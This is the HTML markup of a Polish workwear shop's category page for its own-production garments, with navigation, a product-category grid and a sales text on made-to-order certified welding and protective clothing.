<div class="elementor-widget-container"> <figure class="wp-caption"> <a href="https://www.mdbhp.pl"> <img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli32b6x5v5fra2t36em6e4qy43cwoybtmi1z10.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a> <figcaption class="widget-image-caption wp-caption-text"></figcaption> </figure></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51b890" data-id="b51b890" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4f40795 elementor-widget elementor-widget-eael-advanced-search" data-id="4f40795" data-element_type="widget" data-widget_type="eael-advanced-search.default">
<div class="elementor-widget-container">
<div class="eael-adv-search-wrapper">
<div id="eael-advanced-search-widget-4f40795" class="eael-advanced-search-widget">
<form data-settings="{&quot;post_per_page&quot;:7,&quot;current_post_id&quot;:2852,&quot;show_popular_keyword&quot;:0,&quot;show_category&quot;:0,&quot;show_content_image&quot;:1,&quot;show_search_result_all_results&quot;:1,&quot;post_type&quot;:[&quot;product&quot;]}" method="POST" name="eael-advanced-search-form-4f40795" class="eael-advanced-search-form eael-advanced-search-form-style-1">
<div class="eael-advanced-search-wrap"> <span class="eael-adv-search-loader"></span> <span class="eael-adv-search-close"><i class="fas fa-times"></i></span> <span class="icon"><i class="fas fa-search"></i></span> <input type="text" placeholder="" class="eael-advanced-search" autocomplete="off" name="eael_advanced_search"></div><button class="eael-advanced-search-button">Szukaj</button>
</form>
<div class="eael-advanced-search-result">
<div class="eael-advanced-search-popular-keyword">
<h4 class="eael-advanced-search-popular-keyword-text">Popularne słowa</h4>
<div class="eael-popular-keyword-content"></div></div><div class="eael-advanced-search-category">
<h4 class="eael-advanced-search-category-text">Kategorie</h4>
<div class="eael-popular-category-content"></div></div><div class="eael-advanced-search-total-results-section"> <p class="eael-advanced-search-total-results-wrap"> Łącznie <span class="eael-advanced-search-total-results-count"></span> wyników </p></div><div class="eael-advanced-search-content eael-item-style-1"></div><div class="eael-advanced-search-not-found"> <p>Brak produktów lub informacji</p></div><div class="eael-advanced-search-load-more"> <a class="eael-advanced-search-load-more-button" href="#">Pokaż więcej wyników</a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306f1f" data-id="6306f1f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3786620 elementor-widget elementor-widget-heading" data-id="3786620" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><a href="https://www.mdbhp.pl/my-account/">Zaloguj się</a></p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4ddac1" data-id="a4ddac1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9f0a5a2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9f0a5a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
<div class="elementor-widget-container">
<div class="elementor-menu-cart__wrapper">
<div class="elementor-menu-cart__toggle_wrapper">
<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
<div class="elementor-menu-cart__main" aria-hidden="true">
<div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-medium"></i> <span class="elementor-screen-only">Wózek</span> </span> </a></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e1a1b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1a1b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
<div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-097deb6" data-id="097deb6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0fc4916 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fc4916" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item">Znaki / Pachołki</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item" tabindex="-1">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item" tabindex="-1">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item" tabindex="-1">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item" tabindex="-1">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item" tabindex="-1">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item" tabindex="-1">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item" tabindex="-1">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item" tabindex="-1">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item" tabindex="-1">Znaki / Pachołki</a></li>
</ul>			</nav></div></div></div></div></div></section></div><div data-elementor-type="product-archive" data-elementor-id="26795" class="elementor elementor-26795 elementor-location-archive product" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-360135d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="360135d" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32d6f99" data-id="32d6f99" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3f3b1aa elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="3f3b1aa" data-element_type="widget" data-widget_type="theme-page-title.default">
<div class="elementor-widget-container"> <h2 class="elementor-heading-title elementor-size-default">Produkcja własna</h2></div></div><div class="elementor-element elementor-element-7a6ac0e elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="7a6ac0e" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
<div class="elementor-widget-container"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.mdbhp.pl">Strona główna</a>&nbsp;&#47;&nbsp;Produkcja własna</nav></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-168ca90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="168ca90" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4da162d" data-id="4da162d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-fb7c1a2 elementor-widget elementor-widget-woocommerce-archive-description" data-id="fb7c1a2" data-element_type="widget" data-widget_type="woocommerce-archive-description.default">
<div class="elementor-widget-container">
<div class="term-description"><p>Przepisy związane z bezpieczeństwem i higieną pracy dokładnie określają rodzaj odzieży roboczej, jakiej należy używać na danym stanowisku. Jeśli poszukują Państwo profesjonalnych, certyfikowanych ubrań ochronnych, idealnie dopasowanych do wykonywanych w Waszej firmie zadań &#8211; zapraszamy do sklepu internetowego MD-BHP.</p> <p></p> <p>Jako producent odzieży roboczej, ochronnej oraz reklamowej możemy uszyć każdy wzór ubrania w dowolnym rozmiarze, zgodnie ze szczegółowymi wskazówkami klienta. Oferujemy między innymi bezrękawniki, bluzy, fartuchy, spodnie, kombinezony, koszule i polary dostosowane do potrzeb różnych branż usługowych i przemysłowych. Nasze wyroby charakteryzują się wysoką jakością, wytrzymałością oraz idealnym spełnianiem specjalistycznych wymagań, w celu ochrony zdrowia i życia ludzkiego oraz zapewnienia pełnego komfortu pracy.</p> <p></p> <h2>Certyfikowane ubrania spawalnicze</h2> <p>Produkujemy odzież roboczą do zadań specjalnych, na przykład certyfikowane okrycia dla spawaczy. Oferujemy ubrania trudnopalne, antyelektrostatyczne i kwasoochronne, przystosowane do pracy w trudnym, agresywnym środowisku, gdzie występuje duże narażenie na oddziaływanie szkodliwych substancji. Naszą ofertę kierujemy do wszystkich przedsiębiorstw, w których konieczne jest stosowanie ochronnej odzieży roboczej, zwłaszcza dużych zakładów przemysłowych. Prowadzimy sprzedaż hurtową i detaliczną, towar wysyłamy firmami kurierskimi do różnych krajów Europy.</p> <p></p> <p>Kupując odzież spawalniczą i inne okrycia specjalistyczne bezpośrednio od producenta, zyskują Państwo pewność, że wyroby zostaną wykonane zgodnie z Waszym zamówieniem, przystosowane do specyficznych wymogów danej pracy. Znika całkowicie problem z rozmiarami – uszyjemy ubrania każdej wielkości, z każdym rodzajem ocieplenia i zabezpieczenia przez czynnikami atmosferycznymi, substancjami chemicznymi czy uszkodzeniami mechanicznymi.</p> <p></p> <p>Zapraszamy do kontaktu z producentem, firmą MD-BHP – dostarczamy niezawodne tekstylia robocze, szyte na zamówienie. Chętnie udzielimy szczegółowych informacji.</p></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1fd6788 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd6788" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c591e6" data-id="1c591e6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-44dfd74 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="44dfd74" data-element_type="widget" data-widget_type="eael-simple-menu.default">
<div class="elementor-widget-container">
<style>@media screen and (max-width:1024px){
.eael-hamburger--tablet {
.eael-simple-menu-horizontal, .eael-simple-menu-vertical{display:none;}
}
.eael-hamburger--tablet {
.eael-simple-menu-container .eael-simple-menu-toggle{display:block;}
}
}</style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobilny Pionowy (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Portret tabletu (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet"> <ul id="menu-kategorie-sklepu" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li id="menu-item-26835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26835"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice/">Apteczki / Gaśnice</a></li> <li id="menu-item-26836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26836"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja/">Asekuracja</a></li> <li id="menu-item-26837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26837"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki/">Znaki / Pachołki</a></li> <li id="menu-item-26838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26838"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp/">Artykuły BHP</a></li> <li id="menu-item-26839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26839"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena/">Higiena</a></li> <li id="menu-item-26841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26841"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie/">Obuwie</a></li> <li id="menu-item-26842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26842"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa/">Odzież reklamowa</a></li> <li id="menu-item-26843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26843"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice/">Rękawice</a></li> <li id="menu-item-26845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26845"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/">Odzież ochronna i robocza</a></li> </ul> <button class="eael-simple-menu-toggle"> <span class="sr-only">Hamburger Toggle Menu</span> <i aria-hidden="true" class="fas fa-bars"></i> </button></div></div></div></div></div><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0d09a40" data-id="0d09a40" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ef08552 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="ef08552" data-element_type="widget" data-widget_type="wc-archive-products.default">
<div class="elementor-widget-container">
<div class="woocommerce columns-3"><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-3">
<li class="product-category product first"> <a aria-label="Przejdź do kategorii produktu Bezrękawniki" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-bezrekawniki/"><img src="https://www.mdbhp.pl/wp-content/uploads/2019/07/Bezrekawnik-ocieplany-szary-530x298.jpg" alt="Bezrękawniki" width="530" height="" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/07/Bezrekawnik-ocieplany-szary-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Bezrekawnik-ocieplany-szary-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Bezrekawnik-ocieplany-szary-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Bezrekawnik-ocieplany-szary-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Bezrekawnik-ocieplany-szary.jpg 1920w" sizes="(max-width: 530px) 100vw, 530px"/> <h2 class="woocommerce-loop-category__title"> Bezrękawniki <mark class="count">(2)</mark> </h2> </a></li>
<li class="product-category product"> <a aria-label="Przejdź do kategorii produktu Bluzy" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-bluzy/"><img src="https://www.mdbhp.pl/wp-content/uploads/2019/07/Bluza-kwasoochronna-antyelektrostatyczna-trudnopalna-spawalnicza-MD-3-ADR-530x298.jpg" alt="Bluzy" width="530" height="" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/07/Bluza-kwasoochronna-antyelektrostatyczna-trudnopalna-spawalnicza-MD-3-ADR-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Bluza-kwasoochronna-antyelektrostatyczna-trudnopalna-spawalnicza-MD-3-ADR-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Bluza-kwasoochronna-antyelektrostatyczna-trudnopalna-spawalnicza-MD-3-ADR-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Bluza-kwasoochronna-antyelektrostatyczna-trudnopalna-spawalnicza-MD-3-ADR-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Bluza-kwasoochronna-antyelektrostatyczna-trudnopalna-spawalnicza-MD-3-ADR.jpg 1920w" sizes="(max-width: 530px) 100vw, 530px"/> <h2 class="woocommerce-loop-category__title"> Bluzy <mark class="count">(22)</mark> </h2> </a></li>
<li class="product-category product last"> <a aria-label="Przejdź do kategorii produktu Koszule" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-koszule/"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/02/Koszula-flanelowa-antyelektrostatyczna-MD-5-530x298.jpg" alt="Koszule" width="530" height="" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/02/Koszula-flanelowa-antyelektrostatyczna-MD-5-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2022/02/Koszula-flanelowa-antyelektrostatyczna-MD-5-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2022/02/Koszula-flanelowa-antyelektrostatyczna-MD-5-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2022/02/Koszula-flanelowa-antyelektrostatyczna-MD-5-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2022/02/Koszula-flanelowa-antyelektrostatyczna-MD-5.jpg 1920w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/> <h2 class="woocommerce-loop-category__title"> Koszule <mark class="count">(4)</mark> </h2> </a></li>
<li class="product-category product first"> <a aria-label="Przejdź do kategorii produktu Odzież ochronna certyfikowana" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-odziez-ochronna-certyfikowana/"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/10/Komplet-spawalniczy-antyelektrostatyczny-MD-4-2KT-530x298.jpg" alt="Odzież ochronna certyfikowana" width="530" height="" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/10/Komplet-spawalniczy-antyelektrostatyczny-MD-4-2KT-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/10/Komplet-spawalniczy-antyelektrostatyczny-MD-4-2KT-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/10/Komplet-spawalniczy-antyelektrostatyczny-MD-4-2KT-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/10/Komplet-spawalniczy-antyelektrostatyczny-MD-4-2KT-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/10/Komplet-spawalniczy-antyelektrostatyczny-MD-4-2KT.jpg 1920w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/> <h2 class="woocommerce-loop-category__title"> Odzież ochronna certyfikowana <mark class="count">(62)</mark> </h2> </a></li>
<li class="product-category product"> <a aria-label="Przejdź do kategorii produktu Odzież ocieplana" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-odziez-ocieplana/"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/07/Kurtka-monterska-MIX-ocieplana-530x298.jpg" alt="Odzież ocieplana" width="530" height="" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/07/Kurtka-monterska-MIX-ocieplana-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Kurtka-monterska-MIX-ocieplana-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Kurtka-monterska-MIX-ocieplana-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Kurtka-monterska-MIX-ocieplana-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Kurtka-monterska-MIX-ocieplana.jpg 1920w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/> <h2 class="woocommerce-loop-category__title"> Odzież ocieplana <mark class="count">(7)</mark> </h2> </a></li>
<li class="product-category product last"> <a aria-label="Przejdź do kategorii produktu Ogrodniczki" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-ogrodniczki/"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/07/Ogrodniczki-MIX-–-letnie-530x298.jpg" alt="Ogrodniczki" width="530" height="" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/07/Ogrodniczki-MIX-–-letnie-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Ogrodniczki-MIX-–-letnie-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Ogrodniczki-MIX-–-letnie-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Ogrodniczki-MIX-–-letnie-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Ogrodniczki-MIX-–-letnie.jpg 1920w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/> <h2 class="woocommerce-loop-category__title"> Ogrodniczki <mark class="count">(13)</mark> </h2> </a></li>
<li class="product-category product first"> <a aria-label="Przejdź do kategorii produktu Polary" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-polary/"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/09/Polar-khaki-z-kapturem-530x298.jpg" alt="Polary" width="530" height="" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/09/Polar-khaki-z-kapturem-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Polar-khaki-z-kapturem-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Polar-khaki-z-kapturem-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Polar-khaki-z-kapturem-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Polar-khaki-z-kapturem.jpg 1920w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/> <h2 class="woocommerce-loop-category__title"> Polary <mark class="count">(1)</mark> </h2> </a></li>
<li class="product-category product"> <a aria-label="Przejdź do kategorii produktu Spodenki" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-spodenki/"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/09/Spodenki-ochronne-MD-Moro-530x298.jpg" alt="Spodenki" width="530" height="" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/09/Spodenki-ochronne-MD-Moro-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Spodenki-ochronne-MD-Moro-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Spodenki-ochronne-MD-Moro-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Spodenki-ochronne-MD-Moro-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/09/Spodenki-ochronne-MD-Moro.jpg 1920w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/> <h2 class="woocommerce-loop-category__title"> Spodenki <mark class="count">(2)</mark> </h2> </a></li>
<li class="product-category product last"> <a aria-label="Przejdź do kategorii produktu Spodnie do pasa" href="https://www.mdbhp.pl/kategoria-produktu/produkcja-wlasna/produkcja-wlasna-spodnie-do-pasa/"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2019/07/Spodnie-do-pasa-MIX-–-letnie-530x298.jpg" alt="Spodnie do pasa" width="530" height="" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/07/Spodnie-do-pasa-MIX-–-letnie-530x298.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Spodnie-do-pasa-MIX-–-letnie-1024x576.jpg 1024w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Spodnie-do-pasa-MIX-–-letnie-768x432.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Spodnie-do-pasa-MIX-–-letnie-1536x864.jpg 1536w, https://www.mdbhp.pl/wp-content/uploads/2019/07/Spodnie-do-pasa-MIX-–-letnie.jpg 1920w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/> <h2 class="woocommerce-loop-category__title"> Spodnie do pasa <mark class="count">(24)</mark> </h2> </a></li>
</ul></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-da2c037 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="da2c037" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3827b7" data-id="f3827b7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
